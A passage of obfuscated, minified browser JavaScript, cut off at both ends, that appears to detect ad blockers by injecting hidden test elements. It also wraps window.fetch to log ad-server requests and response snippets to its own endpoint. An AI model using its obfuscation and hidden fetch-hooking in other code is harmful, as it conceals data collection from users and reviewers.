C0)if(!Zl(C0[C4],C1[C4],C2))return!0x1;}return!0x0;};var ZI;const ZO=[{'selectors':[c9(0x2f5),c9(0xd62)],'html':(0x0,String[c9(0x1c5)])(ZI||(Zx=[c9(0x5cd)],Zh||(Zh=Zx[c9(0x452)](0x0)),ZI=Object[c9(0x379)](Object[c9(0xa20)](Zx,{'raw':{'value':Object[c9(0x379)](Zh)}})))),'cases':[[]]},{'html':c9(0xa01),'selectors':[c9(0x990),c9(0x95f),c9(0xa1f)],'cases':[[{'selector':c9(0xa1f),'attributes':{'style':c9(0x34c)}},{'selector':c9(0x4bc),'attributes':{'lang':'ko'}}],[{'selector':c9(0xa1f),'attributes':{'style':c9(0x1c2)}},{'selector':c9(0x4bc),'attributes':{'lang':'en','data-theme':c9(0x211)}}],[{'selector':c9(0x4bc),'attributes':{'lang':c9(0x74f),'dir':c9(0x747)}}]],'checker':function(C0){const cI=c9;let C1=arguments[cI(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const C2=C1[cI(0xb36)](C0);if(cI(0x1ab)===C2[cI(0xe2b)](cI(0xf29)))return!0x1;if(cI(0x1ab)!==C2[cI(0xe2b)](cI(0xd2)))return!0x1;if(cI(0x1ab)===C2[cI(0xe2b)](cI(0x818)))return!0x1;if(cI(0x1ab)!==C2[cI(0xe2b)](cI(0xd12)))return!0x1;if(cI(0x85)===C2[cI(0xe2b)](cI(0x90d)))return!0x1;if(cI(0x1ab)!==C2[cI(0xe2b)](cI(0x306)))return!0x1;const C3=C2[cI(0xe2b)](cI(0x5fc));if(cI(0x734)!==C3&&'0'!==C3)return!0x1;const C4=C8=>parseInt(C2[cI(0xe2b)](C8)[cI(0x1ff)]('px','')),C5=[cI(0x1a9),cI(0x341),cI(0x78a),cI(0x207),cI(0x7d3),cI(0x131),cI(0xe71),cI(0xe9b),cI(0xa1e),cI(0xbf4),cI(0x3df),cI(0xa06)];for(const C8 of C5)if(Math[cI(0xae3)](C4(C8))>0x64)return!0x1;const C6=[cI(0xb89),cI(0xa07)];for(const C9 of C6){const CZ=C1[cI(0xb36)](C0,C9);if(cI(0x734)!==CZ[cI(0xe2b)](cI(0x4b4)))return!0x1;if(cI(0x734)!==CZ[cI(0xe2b)](cI(0xef4)))return!0x1;const CX=CZ[cI(0xe2b)](cI(0x5fc));if(cI(0x734)!==CX&&'0'!==CX)return!0x1;}const C7=C0[cI(0x11d)]();return!(C7[cI(0xef4)]<0x64||C7[cI(0x4b4)]<0x64);}}];var Zx,Zh,Zj=f(0x2c0);async function ZK(C0,C1){await ZZ();const C2={'protectUrlContext':C0,'isDomainShardingEnabled':C1},C3=[()=>(async function(){const cO=a2X,C4=document[cO(0xd69)](cO(0xa5b));try{C4[cO(0x4a6)][cO(0xb7d)](cO(0x4b4),'0'),C4[cO(0x4a6)][cO(0xb7d)](cO(0xef4),'0'),C4[cO(0x4a6)][cO(0xb7d)](cO(0xf83),cO(0x85)),C4[cO(0x4a6)][cO(0xb7d)](cO(0x5e7),cO(0x1ab)),document[cO(0x8b3)][cO(0x69c)](C4);const C5=C4[cO(0x6af)];if(!C5)throw new Error(cO(0x360));await new Promise(C6=>setTimeout(C6,0x1f4)),ZJ(C5[cO(0x218)],!0x0);}catch(C6){throw C6;}finally{C4[cO(0x5f2)]();}}()),()=>(async function(){const cx=a2X,C4=document[cx(0xd69)](cx(0x7e2));C4[cx(0x4a6)][cx(0xb7d)](cx(0xf50),cx(0x48b)),C4[cx(0x4a6)][cx(0xb7d)](cx(0x1a9),cx(0xaf2)),C4[cx(0x4a6)][cx(0xb7d)](cx(0x78a),cx(0xaf2));const C5=document[cx(0xd69)](cx(0xa5b));try{if(C5[cx(0x4a6)][cx(0xb7d)](cx(0x4b4),'0'),C5[cx(0x4a6)][cx(0xb7d)](cx(0xef4),'0'),C5[cx(0x4a6)][cx(0xb7d)](cx(0xf83),cx(0x85)),C5[cx(0x4a6)][cx(0xb7d)](cx(0x5e7),cx(0x1ab)),C5[cx(0xcda)]('id',(0x0,Z2['md'])(Z4['A'][cx(0xfa)]())),C5[cx(0x32b)][cx(0xc79)]((0x0,Z2['md'])(Z4['A'][cx(0xfa)]())),C4[cx(0x69c)](C5),document[cx(0x8b3)][cx(0x69c)](C4),cx(0x1ab)===getComputedStyle(C5)[cx(0xf29)])throw new Error(cx(0xa85));}catch(C6){throw C6;}finally{C4[cx(0x5f2)]();}}()),()=>async function(C4){const ch=a2X,{protectUrlContext:C5,isDomainShardingEnabled:C6}=C4,C7=Z4['A'][ch(0xb8b)](0x1,0x4),C8=Z4['A'][ch(0xb8b)](0x1,0x4),C9=(0x0,Z3['Wq'])({'protectUrlContext':C5,'url':''[ch(0x101)](Z0['A'][ch(0x34e)],ch(0xaa3))[ch(0x101)](C7,ch(0x278))[ch(0x101)](C8),'kind':Z3['MN'][ch(0xa8f)],'key':null,'endpoint':Z0['A'][ch(0x34e)],'extra':{'shardingIndex':C6?Z4['A'][ch(0xb8b)](0x0,Z5['ch']):-0x1}});return(0x0,Z8['c'])((CZ,CX)=>{const cj=ch,Cf=document[cj(0xd69)](cj(0x384));Cf[cj(0xcda)](cj(0x8e5),'1'),Cf[cj(0x8cd)](cj(0xa88),()=>{const ce=cj;Cf[ce(0x963)]===C7&&Cf[ce(0x79f)]===C8||CX(ce(0x836)),CZ();}),Cf[cj(0x8cd)](cj(0x14e),async CC=>{const cK=cj;await Zb()?(Z7['A'][cK(0x169)](cK(0xa3b)),CX(cK(0xaa)[cK(0x101)](CC[cK(0x489)],cK(0x24a)))):(Z7['A'][cK(0x169)](cK(0xc5c)),CZ());}),Cf[cj(0xc99)]=C9,cj(0x1ab)===window[cj(0xb36)](Cf)[cj(0xf29)]&&CX(cj(0xe0a));});}(C2),()=>async function(C4){const {protectUrlContext:C5,isDomainShardingEnabled:C6}=C4;return async function(C7){const cc=a2X,C8=document[cc(0xd69)](cc(0x7e2));C8[cc(0x4a6)][cc(0xb7d)](cc(0xf50),cc(0x48b)),C8[cc(0x4a6)][cc(0xb7d)](cc(0x1a9),cc(0xaf2)),C8[cc(0x4a6)][cc(0xb7d)](cc(0x78a),cc(0xaf2));const C9=document[cc(0xd69)](cc(0xa5b));try{if(C9[cc(0xc99)]='',C8[cc(0x69c)](C9),document[cc(0x8b3)][cc(0x69c)](C8),cc(0x1ab)===getComputedStyle(C9)[cc(0xf29)])throw new Error(cc(0xa85));const CZ=C9[cc(0xb2b)],CX=C9[cc(0x6af)];if(!CZ||!CX)throw new Error(cc(0x9fe));const Cf=(0x0,Z3['Wq'])({'protectUrlContext':C7,'url':''[cc(0x101)](Z0['A'][cc(0x34e)],cc(0xaa3))[cc(0x101)](Z4['A'][cc(0xb8b)](0x1,0x4),cc(0x278))[cc(0x101)](Z4['A'][cc(0xb8b)](0x1,0x4)),'kind':Z3['MN'][cc(0xa8f)],'key':null,'endpoint':Z0['A'][cc(0x34e)],'extra':{'shardingIndex':Z4['A'][cc(0xb8b)](0x0,Z5['ch'])}}),CC=(0x0,Z3['Wq'])({'protectUrlContext':C7,'url':''[cc(0x101)](Z0['A'][cc(0x34e)],cc(0xaa3))[cc(0x101)](Z4['A'][cc(0xb8b)](0x1,0x4),cc(0x278))[cc(0x101)](Z4['A'][cc(0xb8b)](0x1,0x4)),'kind':Z3['MN'][cc(0xa8f)],'key':null,'endpoint':Z0['A'][cc(0x34e)],'extra':{'shardingIndex':-0x1}}),Cy=(0x0,Z3['Wq'])({'protectUrlContext':C7,'url':cc(0xbc1)[cc(0x101)](Z4['A'][cc(0xfa)]()),'kind':Z3['MN'][cc(0xb1f)],'endpoint':Z0['A'][cc(0x34e)]}),CY=(0x0,Z3['Wq'])({'protectUrlContext':C7,'url':''[cc(0x101)](Z0['A'][cc(0x34e)],cc(0x512)),'kind':Z3['MN'][cc(0xd9d)],'endpoint':Z0['A'][cc(0x34e)],'extra':{'shardingIndex':-0x1}}),CJ=[cc(0xa66),cc(0xa03),cc(0xb90)];let CP=!0x1;for(const Cl of CJ)Zf(location[cc(0x8e0)],Cl)&&(CP=!0x0);const Co=function(CI){const cb=cc;let CO=arguments[cb(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Cx=CO[cb(0xb36)](CI);if(cb(0x1ab)===Cx[cb(0xe2b)](cb(0xf29)))return!0x1;if(CP){if(cb(0x821)!==Cx[cb(0xe2b)](cb(0xf83)))return!0x1;if(cb(0x1ab)!==Cx[cb(0xe2b)](cb(0xd2)))return!0x1;if(cb(0x1ab)===Cx[cb(0xe2b)](cb(0x818)))return!0x1;if(cb(0x1ab)!==Cx[cb(0xe2b)](cb(0xd12))&&!CI[cb(0xe0b)](cb(0xbdf)))return!0x1;if(cb(0x85)===Cx[cb(0xe2b)](cb(0x90d)))return!0x1;if(cb(0x1ab)!==Cx[cb(0xe2b)](cb(0x306)))return!0x1;const Ch=Cx[cb(0xe2b)](cb(0x5fc));if(cb(0x734)!==Ch&&CO[cb(0x57d)](Ch)<0x0)return!0x1;if(parseFloat(Cx[cb(0xe2b)](cb(0x983)))<0.2)return!0x1;if(cb(0x1ab)!==Cx[cb(0xe2b)](cb(0x8cb))&&cb(0x2cb)==typeof Cx[cb(0x8cb)]&&!Cx[cb(0x8cb)][cb(0xaf5)](cb(0x782)))return!0x1;if(cb(0x1ab)!==Cx[cb(0xe2b)](cb(0x75f)))return!0x1;if(cb(0x1ab)!==Cx[cb(0xe2b)](cb(0x78f)))return!0x1;const Cj=Cb=>parseInt(Cx[cb(0xe2b)](Cb)[cb(0x1ff)]('px','')),CK=[cb(0x1a9),cb(0x341),cb(0x78a),cb(0x207),cb(0x7d3),cb(0x131),cb(0xe71),cb(0xe9b),cb(0xa1e),cb(0xbf4),cb(0x3df),cb(0xa06)];for(const Cb of CK)if(!CI[cb(0xe0b)](cb(0x96b)+Cb)&&Math[cb(0xae3)](Cj(Cb))>=0x2710)return!0x1;const Cc=[cb(0xb89),cb(0xa07)];for(const CT of Cc){const Cv=CO[cb(0xb36)](CI,CT);if(cb(0x734)!==Cv[cb(0xe2b)](cb(0x4b4)))return!0x1;if(cb(0x734)!==Cv[cb(0xe2b)](cb(0xef4)))return!0x1;const CA=Cv[cb(0xe2b)](cb(0x5fc));if(cb(0x734)!==Cv[cb(0xe2b)](cb(0x5fc))&&'0'!==CA)return!0x1;}}return!0x0;},Cm=CI=>{const cT=cc,CO=[CI];let Cx=CI[cT(0x333)];for(;Cx;)CO[cT(0x81a)](Cx),Cx=Cx[cT(0x333)];return CO;};for(const {selectors:CI,html:CO,cases:Cx,targetHosts:Ch,disabled:Cj,checker:CK}of ZO)if(!(Cj||Ch&&!Ch[cc(0xda0)](Cc=>Cc===location[cc(0x570)]))){CZ[cc(0xe4e)](),CZ[cc(0x1b8)](CO),CZ[cc(0x46b)](),CZ[cc(0xce1)]('*')[cc(0x484)](Cc=>{const cv=cc;if(Cc[cv(0xe0b)]('id')&&(Cc['id']?Cc['id']=(0x0,Z2['md'])(Cc['id']):Cc['id']=(0x0,Z2['md'])(Z4['A'][cv(0xfa)]())),Cc[cv(0xe0b)](cv(0x822))&&!Cc[cv(0xe0b)](cv(0x54e))&&(Cc[cv(0xfa)]?cv(0x2cb)==typeof Cc[cv(0xfa)]&&(Cc[cv(0xfa)]=Cc[cv(0xfa)][cv(0x3af)]('\x20')[cv(0x417)](Cb=>(0x0,Z2['md'])(Cb))[cv(0xd70)]('\x20')):(Cc[cv(0x32b)][cv(0xc79)]((0x0,Z2['md'])(Z4['A'][cv(0xfa)]())),Cc[cv(0x32b)][cv(0xc79)]((0x0,Z2['md'])(Z4['A'][cv(0xfa)]())))),Cc[cv(0xe0b)](cv(0x931))&&cv(0x693)!==Cc[cv(0x275)][cv(0x445)]()){const Cb=Cc[cv(0x186)](cv(0x931));Cb?Cc[cv(0xe0b)](cv(0x531))?Cc[cv(0xc47)](cv(0x531)):Cc[cv(0xcda)](cv(0x931),(0x0,Z2['md'])(Cb)):Cc[cv(0xcda)](cv(0x931),(0x0,Z2['md'])(Z4['A'][cv(0xfa)]()));}Cc[cv(0xe0b)](cv(0xc99))&&''===Cc[cv(0x186)](cv(0xc99))&&!Cc[cv(0xe0b)](cv(0x3c8))&&(Cc[cv(0xe0b)](cv(0x514))?(Cc[cv(0xc47)](cv(0x514)),Cc[cv(0xcda)](cv(0xc99),CC)):Cc[cv(0xcda)](cv(0xc99),Cf)),Cc[cv(0xe0b)](cv(0x8b))&&''===Cc[cv(0x186)](cv(0x8b))&&(cv(0x939)===Cc[cv(0x275)][cv(0x445)]()?Cc[cv(0xcda)](cv(0x8b),CY):Cc[cv(0xcda)](cv(0x8b),Cy));}),await(0x0,Z9['y'])(0x64);for(const Cc of Cx){for(const CT of Cc)CZ[cc(0xce1)](CT[cc(0x82b)])[cc(0x484)](Cv=>{const cA=cc;for(const CA of Object[cA(0x8da)](CT[cA(0x9dd)]))Cv[cA(0xcda)](CA,CT[cA(0x9dd)][CA]);!0x0===CT[cA(0x5f2)]&&Cv[cA(0x5f2)]();});let Cb=[];for(const Cv of CI)CZ[cc(0xce1)](Cv)[cc(0x484)](CA=>{const cn=cc;Cb=Cb[cn(0x101)](Cm(CA));});Cb=Array[cc(0x11a)](new Set(Cb)),Cb[cc(0x484)](CA=>{const cU=cc;if(!(CK||Co)(CA,CX[cU(0x218)]))throw new Error(cU(0x6f4)+CA[cU(0x275)]);});}await(0x0,Z8['c'])(CA=>window[cc(0xee2)]?window[cc(0xee2)](()=>CA()):CA());}}catch(CA){throw CA;}finally{C8[cc(0x5f2)]();}}(C5);}(C2),()=>async function(C4){const cS=a2X,{protectUrlContext:C5,isDomainShardingEnabled:C6}=C4,C7=Z4['A'][cS(0x9a3)]([cS(0xc50),cS(0x26a),cS(0xd89),cS(0xeb8),cS(0x2be)]),C8=document[cS(0xd69)](cS(0xa5b));return C8[cS(0xcda)](cS(0x8e5),'1'),C8[cS(0xc99)]=(0x0,Z3['Wq'])({'protectUrlContext':C5,'url':''[cS(0x101)](Z0['A'][cS(0x34e)],cS(0xb3e))[cS(0x101)](C7),'kind':Z3['MN'][cS(0xa8f)],'key':null,'endpoint':Z0['A'][cS(0x34e)],'extra':{'shardingIndex':C6?Z4['A'][cS(0xb8b)](0x0,Z5['ch']):-0x1}}),Zv(C8),(0x0,Z8['c'])((C9,CZ)=>{const cV=cS,CX=Date[cV(0xbe)]();ZA(C8,{'onLoad':()=>{const ci=cV,Cf=Date[ci(0xbe)]()-CX;Z7['A'][ci(0x169)](ci(0xa93)[ci(0x101)](Cf,'ms'));const CC=Date[ci(0xbe)](),Cy=(0x0,Z3['Wq'])({'protectUrlContext':C5,'url':''[ci(0x101)](Z0['A'][ci(0x34e)],ci(0x5e8))[ci(0x101)](C7),'kind':Z3['MN'][ci(0xa8f)],'key':null,'endpoint':Z0['A'][ci(0x34e)],'extra':{'shardingIndex':C6?Z4['A'][ci(0xb8b)](0x0,Z5['ch']):-0x1}});fetch(Cy,{'cache':ci(0xafe),'priority':ci(0xb5d)})[ci(0xc82)](CY=>CY[ci(0xb61)]())[ci(0xc82)](()=>{const cg=ci,CY=Date[cg(0xbe)]()-CC,CJ=Math[cg(0x1f9)](0x3e9,0x5*Cf,0x5*CY);Z7['A'][cg(0x169)](cg(0xbd7)[cg(0x101)](CJ,cg(0x509))[cg(0x101)](CY,'ms')),setTimeout(async()=>{const cr=cg;await Zn(),Z7['A'][cr(0x169)](cr(0xf85)[cr(0x101)](CJ,cr(0xeff))[cr(0x101)](C7)),CZ(cr(0x8e6));},CJ);})[ci(0xa8c)](CY=>CZ(ci(0x736)[ci(0x101)](CY)));},'onError':Cf=>CZ(cV(0x117)[cV(0x101)](null==Cf?void 0x0:Cf[cV(0x489)]))}),window[cV(0x8cd)](cV(0x489),Cf=>{const cs=cV;if(cs(0x2cb)!=typeof Cf[cs(0xb37)]||!Cf[cs(0xb37)][cs(0x732)](C7))return;const CC=Date[cs(0xbe)]()-CX;return Z7['A'][cs(0x169)](cs(0x816)[cs(0x101)](Cf[cs(0xb37)],cs(0xd02))[cs(0x101)](CC,'ms')),Cf[cs(0xb37)]===C7?C9():Cf[cs(0xb37)][cs(0x451)](cs(0xf2a))?CZ(cs(0xf51)[cs(0x101)](Cf[cs(0xb37)][cs(0x3af)](''[cs(0x101)](C7,'_'))[0x1])):void 0x0;}),document[cV(0x8b3)][cV(0x69c)](C8);})[cS(0xc82)](C9=>(C8[cS(0x5f2)](),C9))[cS(0xa8c)](C9=>{const cD=cS;throw C8[cD(0x5f2)](),C9;});}(C2),()=>ZT(C2),...C1?[()=>ZT(C2,0x0)]:[],()=>async function(C4,C5){const cw=a2X;var C6;const {protectUrlContext:C7,isDomainShardingEnabled:C8}=C4;null!==(C6=C5)&&void 0x0!==C6||(C5=C8?Z4['A'][cw(0xb8b)](0x0,Z5['ch']):-0x1);const C9=Z4['A'][cw(0x9a3)]([cw(0x4c0),cw(0xee4),cw(0x4f3),cw(0xa65),cw(0x547)]);return(0x0,Z8['c'])((CZ,CX)=>{const cd=cw,Cf=(0x0,Z3['Wq'])({'protectUrlContext':C7,'url':''[cd(0x101)](Z0['A'][cd(0x34e)],cd(0x3ac))[cd(0x101)](C9),'kind':Z3['MN'][cd(0xa8f)],'key':null,'endpoint':Z0['A'][cd(0x34e)],'extra':{'shardingIndex':C5}});fetch(Cf)[cd(0xc82)](CC=>CC[cd(0xb61)]())[cd(0xc82)](CC=>{const ck=cd;CC===C9?CZ():CX(ck(0xbb1));})[cd(0xa8c)](CC=>CX(cd(0x33b)+CC));});}(C2),()=>async function(C4,C5){const ct=a2X;var C6;const {protectUrlContext:C7,isDomainShardingEnabled:C8}=C4;null!==(C6=C5)&&void 0x0!==C6||(C5=C8?Z4['A'][ct(0xb8b)](0x0,Z5['ch']):-0x1);const C9=Z4['A'][ct(0x9a3)]([ct(0x4c0),ct(0xee4),ct(0x4f3),ct(0xa65),ct(0x547)]);return(0x0,Z8['c'])((CZ,CX)=>{const cu=ct,Cf=(0x0,Z3['Wq'])({'protectUrlContext':C7,'url':''[cu(0x101)](Z0['A'][cu(0x34e)],cu(0x15c))[cu(0x101)](C9),'kind':Z3['MN'][cu(0xa8f)],'key':null,'endpoint':Z0['A'][cu(0x34e)],'extra':{'shardingIndex':C5}}),CC=new XMLHttpRequest();CC[cu(0xe4e)](cu(0xe65),Cf),CC[cu(0x965)]=()=>{const cM=cu;0x4===CC[cM(0xf5c)]&&(CC[cM(0x637)][cM(0xaf5)](C9)?CZ():CX(cM(0x6dd)));},CC[cu(0xa47)]=()=>CX(cu(0x266)),CC[cu(0xa87)]=()=>CX(cu(0x1b4)),CC[cu(0xdfa)]();});}(C2)];await async function(C4,C5,C6){const cR=a2X,C7=[],C8=[],C9=()=>{const cE=a2X;var Cy;return null===(Cy=C8[cE(0xda2)]())||void 0x0===Cy?void 0x0:Cy();},CZ=()=>{const cB=a2X;for(;C8[cB(0x786)]>0x0;)C9();};let CX=!0x1,Cf=0x0;C4[cR(0x484)](Cy=>C7[cR(0x81a)]([Cy,0x0]));const CC=Array[cR(0x11a)]({'length':0x2},async()=>{const cF=cR;for(;!CX&&Cf<C4[cF(0x786)];){for(;0x0===C7[cF(0x786)]&&Cf<C4[cF(0x786)]&&!CX;)await new Promise(CP=>{const cG=cF;C8[cG(0x81a)](CP);});const Cy=C7[cF(0xda2)]();if(!Cy)continue;const [CY,CJ]=Cy;try{await CY(),Cf++,Cf===C4[cF(0x786)]&&CZ();}catch(CP){if(CJ>=C6[cF(0x786)])throw CX=!0x0,CZ(),CP;setTimeout(()=>{const cp=cF;C7[cp(0x81a)]([CY,CJ+0x1]),C9();},C6[CJ]);}}});await Promise[cR(0xa22)](CC);}(C3,0x0,[0x99,0xc5,0x12a]);}let Zc;const Zb=()=>{const cH=c9;var C0;return(null!==(C0=Zc)&&void 0x0!==C0?C0:Zc=(0x0,Z8['c'])((C1,C2)=>{const cq=a2X;var C3;const C4=[],C5=null===(C3=document[cq(0x2f1)](cq(0x19b)))||void 0x0===C3?void 0x0:C3[cq(0x8b)];C5&&C4[cq(0x81a)](C5),C4[cq(0x81a)](new URL(cq(0x809)+String(Date[cq(0xbe)]()),location[cq(0x8b)])[cq(0x8b)]),C4[cq(0x81a)](new URL(cq(0x369)+String(Date[cq(0xbe)]()),location[cq(0x8b)])[cq(0x8b)]);let C6=0x0;setTimeout(()=>C1(!0x1),0x9c5),C4[cq(0x484)](C7=>{const cQ=cq,C8=document[cQ(0xd69)](cQ(0x384));C8[cQ(0xcda)](cQ(0x8e5),'1'),C8[cQ(0x8cd)](cQ(0xa88),()=>{C1(!0x0);}),C8[cQ(0x8cd)](cQ(0x14e),()=>{const ca=cQ;++C6===C4[ca(0x786)]&&C1(!0x1);}),C8[cQ(0xc99)]=C7;});}))[cH(0xc82)](C1=>(C1||Z7['A'][cH(0x169)](cH(0xdd2)),C1));};async function ZT(C0,C1){const cL=c9;var C2;const {protectUrlContext:C3,isDomainShardingEnabled:C4}=C0;null!==(C2=C1)&&void 0x0!==C2||(C1=C4?Z4['A'][cL(0xb8b)](0x0,Z5['ch']):-0x1);const C5=Z4['A'][cL(0x9a3)]([cL(0x4c0),cL(0xee4),cL(0x4f3),cL(0xa65),cL(0x547)]),C6=(0x0,Z3['Wq'])({'protectUrlContext':C3,'url':''[cL(0x101)](Z0['A'][cL(0x34e)],cL(0x8d3))[cL(0x101)](C5),'kind':Z3['MN'][cL(0x6a5)],'key':null,'endpoint':Z0['A'][cL(0x34e)],'extra':{'shardingIndex':C1}}),C7=document[cL(0xd69)](cL(0x456));return C7[cL(0xcda)](cL(0x8e5),'1'),C7[cL(0xc99)]=C6,(0x0,Z8['c'])((C8,C9)=>{const cN=cL;C7[cN(0xa47)]=()=>C9(cN(0x984)),C7[cN(0x5d9)]=()=>C8(),document[cN(0x8b3)][cN(0x69c)](C7);})[cL(0xd63)](()=>{const cW=cL;C7[cW(0x5f2)]();});}const Zv=C0=>{const cz=c9;C0[cz(0x4a6)][cz(0xb7d)](cz(0x4b4),'0'),C0[cz(0x4a6)][cz(0xb7d)](cz(0xef4),'0'),C0[cz(0x4a6)][cz(0xb7d)](cz(0xf83),cz(0x85)),C0[cz(0x4a6)][cz(0xb7d)](cz(0x5e7),cz(0x1ab));},ZA=(C0,C1)=>{const b1=c9;let C2=!0x1;const C3=(C5,C6)=>{const b0=a2X;C2||(C2=!0x0,C5?C1[b0(0x6ba)]():C1[b0(0xd04)](C6));};C0[b1(0x8cd)](b1(0xa88),()=>C3(!0x0)),C0[b1(0x8cd)](b1(0x14e),C5=>{const b2=b1;var C6;return C3(!0x1,null!==(C6=C5[b2(0x14e)])&&void 0x0!==C6?C6:new Error(b2(0x4c8)));}),window[b1(0x8cd)](b1(0x489),C5=>{const b3=b1;C5[b3(0x134)]===C0[b3(0x6af)]&&C3(!0x0);});const C4=Zj['A'][b1(0xdfe)](window)[b1(0xd6a)][b1(0xdfe)][b1(0xf81)](C0);if((Z6['A'][b1(0xdeb)]()||Z6['A'][b1(0x690)]())&&C4){const C5=Date[b1(0xbe)]();fetch(C4,{'cache':b1(0xafe),'priority':b1(0xb5d)})[b1(0xc82)](C6=>C6[b1(0xb61)]())[b1(0xc82)](()=>{const b4=b1,C6=Date[b4(0xbe)]()-C5,C7=Math[b4(0x1f9)](0x3e9,0x5*C6);Z7['A'][b4(0x169)](b4(0x336)[b4(0x101)](C7,b4(0x522))[b4(0x101)](C6)),setTimeout(async()=>{const b5=b4;await Zn(),C3(!0x1,new Error(b5(0x5f8)));},C7);})[b1(0xa8c)](()=>C3(!0x1,new Error(b1(0x5ac))));}},Zn=()=>(0x0,Z8['c'])(C0=>{const b6=c9,C1=document[b6(0xd69)](b6(0xa5b));Zv(C1),document[b6(0x8b3)][b6(0x69c)](C1);const C2=Z4['A'][b6(0xfa)](),C3=C4=>{const b7=b6;C4[b7(0xb37)]===C2&&(window[b7(0xc4f)](b7(0x489),C3),C1[b7(0x5f2)](),C0());};window[b6(0x8cd)](b6(0x489),C3),C1[b6(0xb2b)][b6(0xe4e)](),C1[b6(0xb2b)][b6(0x1b8)](b6(0x5c7)[b6(0x101)](C2,b6(0x81b))),C1[b6(0xb2b)][b6(0x46b)]();});async function ZU(C0,C1){const b8=c9;try{const C2=b8(0x8c3)[b8(0x101)](Date[b8(0xbe)](),'_')[b8(0x101)](Z4['A'][b8(0xb4c)](0x6,0xa));try{window[b8(0x5ef)]=window[b8(0x5ef)]||{},window[b8(0x5ef)][b8(0xf68)]=window[b8(0x5ef)][b8(0xf68)]||[],window[b8(0x5ef)][b8(0xf68)][b8(0x81a)](()=>{const b9=b8;try{var C3,C4,C5,C6,C7;const C8=null===(C3=(C4=window[b9(0x5ef)])[b9(0x330)])||void 0x0===C3?void 0x0:C3[b9(0xf81)](C4);if(!C8)return;const C9=[];let CZ=null,CX=0x0;function Cf(CY){const bZ=b9;try{var CJ,CP;return{'divId':null==CY||null===(CJ=CY[bZ(0x9d4)])||void 0x0===CJ?void 0x0:CJ[bZ(0xf81)](CY),'path':null==CY||null===(CP=CY[bZ(0x3ad)])||void 0x0===CP?void 0x0:CP[bZ(0xf81)](CY)};}catch(Co){return;}}function CC(){const bX=b9;if(null!==CZ)return;const CY=Date[bX(0xbe)](),CJ=Math[bX(0x1f9)](0x0,0x7d0-(CY-CX));CZ=window[bX(0x749)](async()=>{const bf=bX,CP=C9[bf(0x7c7)](0x0,C9[bf(0x786)]);if(CZ=null,CP[bf(0x786)]){CX=Date[bf(0xbe)]();try{const Co=CP[bf(0x417)](Cm=>{const bC=bf;var Cl,CI,CO,Cx,Ch,Cj,CK,Cc,Cb;return{'run_id':C2,'domain':location[bC(0x570)],'url':location[bC(0x8b)],'timestamp':new Date()[bC(0xf77)](),'is_adblock':C1,'event_type':Cm[bC(0xebf)],'client_ts':Cm['ts'],'slot_div_id':null===(Cl=Cm[bC(0xd3e)])||void 0x0===Cl?void 0x0:Cl[bC(0x698)],'slot_path':null===(CI=Cm[bC(0xd3e)])||void 0x0===CI?void 0x0:CI[bC(0xdd4)],'is_empty':null!==(CO=Cm[bC(0x8e4)])&&void 0x0!==CO?CO:null,'size':null!=Cm[bC(0x889)]?((()=>{const by=bC;try{return JSON[by(0x808)](Cm[by(0x889)]);}catch(CT){return String(Cm[by(0x889)]);}})()):null,'line_item_id':null!==(Cx=Cm[bC(0xc20)])&&void 0x0!==Cx?Cx:null,'creative_id':null!==(Ch=Cm[bC(0xca0)])&&void 0x0!==Ch?Ch:null,'advertiser_id':null!==(Cj=Cm[bC(0xb09)])&&void 0x0!==Cj?Cj:null,'service_name':null!==(CK=Cm[bC(0xf6a)])&&void 0x0!==CK?CK:null,'fetch_params':null!==(Cc=Cm[bC(0xea3)])&&void 0x0!==Cc?Cc:[],'gpt_fetch_slots':null!==(Cb=Cm[bC(0x2ab)])&&void 0x0!==Cb?Cb:[]};});await ZS(C0,bf(0x5c3),Co);}catch(Cm){}}},CJ);}function Cy(CY){const bY=b9;try{C9[bY(0x81a)](CY),CC();}catch(CJ){}}if(C1){const CY=window[b9(0xdce)];window[b9(0xdce)]=function(){const bJ=b9;for(var CJ=arguments[bJ(0x786)],CP=new Array(CJ),Co=0x0;Co<CJ;Co++)CP[Co]=arguments[Co];const Cm=(0x0,Z3['Xz'])(CP[0x0]);let Cl=!0x1;try{if((0x0,Z3['EW'])(Cm[bJ(0x8b)])){const CO=(0x0,Z3['sH'])(Cm[bJ(0x8b)])[bJ(0xbf0)],Cx=new URL(CO);Cx&&bJ(0x4dc)===Cx[bJ(0x550)]&&(Cl=!0x0);}else Cl=bJ(0x4dc)===Cm[bJ(0x550)];}catch(Ch){Z7['A'][bJ(0x14e)](bJ(0x495),Cm);}if(!Cl)return CY[bJ(0x518)](this,CP);const CI=(Cj,CK)=>{const bP=bJ;try{const Cc=Cj[bP(0x3af)](',')[bP(0x417)](CA=>CA[bP(0x757)]()),Cb=CK[bP(0x3af)](',')[bP(0x417)](CA=>CA[bP(0x757)]()),CT=CA=>CA[bP(0x3af)]('/')[bP(0x452)](0x1)[bP(0x417)](Cn=>parseInt(Cn,0xa)),Cv=CA=>'/'+CA[bP(0x417)](Cn=>Cn<0x0||Cn>=Cc[bP(0x786)]?'':Cc[Cn])[bP(0xd70)]('/')[bP(0x505)](':',',');return Cb[bP(0x417)](CT)[bP(0x417)](Cv);}catch(CA){return[];}};return CY[bJ(0x518)](this,CP)[bJ(0xc82)](Cj=>(Cj[bJ(0x2f0)]()[bJ(0xb61)]()[bJ(0xc82)](CK=>{const bo=bJ;var Cc,Cb;Cy({'event_type':bo(0x41d),'ts':new Date()[bo(0xf77)](),'fetchParams':[{'key':bo(0x1ce),'value':Cm[bo(0x801)]()},{'key':bo(0x590),'value':(0x0,Z3['EW'])(Cm[bo(0x8b)])?(0x0,Z3['sH'])(Cm[bo(0x8b)])[bo(0xbf0)]:Cm[bo(0x801)]()},{'key':bo(0xd6f),'value':Cj[bo(0xd6f)][bo(0x801)]()},{'key':bo(0x8b3),'value':CK[bo(0x452)](0x0,0x3e8)}],'gptFetchSlots':CI(null!==(Cc=Cm[bo(0x3de)][bo(0xdfe)](bo(0x831)))&&void 0x0!==Cc?Cc:'',null!==(Cb=Cm[bo(0x3de)][bo(0xdfe)](bo(0xf1a)))&&void 0x0!==Cb?Cb:'')});}),Cj),Cj=>{const bm=bJ;var CK,Cc;return Cy({'event_type':bm(0x41d),'ts':new 